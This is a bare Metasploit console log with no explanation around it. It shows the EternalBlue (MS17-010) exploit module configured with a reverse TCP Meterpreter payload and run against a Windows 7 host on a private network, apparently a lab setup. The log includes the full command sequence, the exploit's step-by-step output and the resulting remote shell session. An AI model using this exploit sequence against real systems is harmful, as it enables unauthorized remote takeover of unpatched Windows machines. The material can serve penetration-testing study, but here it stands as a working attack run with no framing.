 =[ metasploit v5.0.87-dev ]
+ -- --=[ 2006 exploits - 1096 auxiliary - 343 post ]
+ -- --=[ 562 payloads - 45 encoders - 10 nops ]
+ -- --=[ 7 evasion ]
Metasploit tip: Display the Framework log using the log command, learn more with help log
msf5 > use exploit/windows/smb/ms17_010_eternalblue
msf5 exploit(windows/smb/ms17_010_eternalblue) > set payload windows/x64/meterpreter/reverse_tcp
payload ⇒ windows/x64/meterpreter/reverse_tcp
msf5 exploit(windows/smb/ms17_010_eternalblue) > set lhost 192.168.4.3
lhost ⇒ 192.168.4.3
msf5 exploit(windows/smb/ms17_010_eternalblue) > set rhost 192.168.4.6
rhost ⇒ 192.168.4.6
msf5 exploit(windows/smb/ms17_010_eternalblue) > exploit
[*] Started reverse TCP handler on 192.168.4.3:4444
[*] 192.168.4.6:445 - Using auxiliary/scanner/smb/smb_ms17_010 as check
[+] 192.168.4.6:445 - Host is likely VULNERABLE to MS17-010! - Windows 7 Professional 7601 Service Pack 1 x64 (64-bit)
[*] 192.168.4.6:445 - Scanned 1 of 1 hosts (100% complete)
[*] 192.168.4.6:445 - Connecting to target for exploitation.
[+] 192.168.4.6:445 - Connection established for exploitation.
[+] 192.168.4.6:445 - Target OS selected valid for OS indicated by SMB reply
[*] 192.168.4.6:445 - CORE raw buffer dump (42 bytes)
[*] 192.168.4.6:445 - 0×00000000 57 69 6e 64 6f 77 73 20 37 20 50 72 6f 66 65 73 Windows 7 Profes
[*] 192.168.4.6:445 - 0×00000010 73 69 6f 6e 61 6c 20 37 36 30 31 20 53 65 72 76 sional 7601 Serv
[*] 192.168.4.6:445 - 0×00000020 69 63 65 20 50 61 63 6b 20 31 ice Pack 1
[+] 192.168.4.6:445 - Target arch selected valid for arch indicated by DCE/RPC reply
[*] 192.168.4.6:445 - Trying exploit with 12 Groom Allocations.
[*] 192.168.4.6:445 - Sending all but last fragment of exploit packet
[*] 192.168.4.6:445 - Starting non-paged pool grooming
[+] 192.168.4.6:445 - Sending SMBv2 buffers
[+] 192.168.4.6:445 - Closing SMBv1 connection creating free hole adjacent to SMBv2 buffer.
[*] 192.168.4.6:445 - Sending final SMBv2 buffers.
[*] 192.168.4.6:445 - Sending last fragment of exploit packet!
[*] 192.168.4.6:445 - Receiving response from exploit packet
[+] 192.168.4.6:445 - ETERNALBLUE overwrite completed successfully (0×C000000D)!
[*] 192.168.4.6:445 - Sending egg to corrupted connection.
[*] 192.168.4.6:445 - Triggering free of corrupted buffer.
[*] Sending stage (201283 bytes) to 192.168.4.6
[*] Meterpreter session 1 opened (192.168.4.3:4444 → 192.168.4.6:49177) at 2020-06-10 07:33:56 -0400
[+] 192.168.4.6:445 - =-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=
[+] 192.168.4.6:445 - =-=-=-=-=-=-=-=-=-=-=-=-=-WIN-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=
[+] 192.168.4.6:445 - =-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=
meterpreter >